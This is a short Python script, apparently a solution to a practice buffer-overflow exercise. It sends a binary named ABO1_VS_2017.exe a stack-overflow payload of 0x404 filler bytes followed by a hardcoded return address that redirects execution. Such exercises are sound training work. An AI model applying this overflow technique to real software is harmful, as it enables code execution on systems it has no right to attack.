 #!/usr/bin/python
import sys
from subprocess import Popen, PIPE
import struct
payload = b"A" * 0x404 + struct.pack("<L",0x4025b4)
p1 = Popen(r"ABO1_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()